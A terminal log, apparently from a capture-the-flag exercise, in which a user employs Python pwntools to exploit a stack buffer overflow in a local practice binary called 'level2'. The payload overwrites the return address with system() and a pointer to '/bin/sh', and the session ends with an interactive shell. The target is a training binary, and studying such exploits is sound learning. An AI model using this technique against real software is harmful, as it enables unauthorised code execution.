 kiki@kiki-virtual-machine:~/Desktop$ python3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> context.log_level='debug'
>>> elf=ELF('./level2')
[*] '/home/kiki/Desktop/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> sys_addr=elf.symbols['system']
>>> sys_addr
134513440
>>> sh_addr=next(elf.search(b'/bin/sh'))
>>> payload=b'a'*(0x88+0x4)+p32(sys_addr)+p32(0xdeadbeff)+p32(sh_addr)
>>> io=process('./level2')
[x] Starting local process './level2' argv=[b'./level2']
[+] Starting local process './level2' argv=[b'./level2'] : pid 5663
>>> io.sendlineafter(b"Input:\n",payload)
[DEBUG] Received 0x7 bytes:
    b'Input:\n'
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  20 83 04 08  │aaaa│aaaa│aaaa│ ···│
    00000090  ff be ad de  24 a0 04 08  0a                        │····│$···│·│
    00000099
b'Input:\n'
>>> io.interactive()
[*] Switching to interactive mode
ls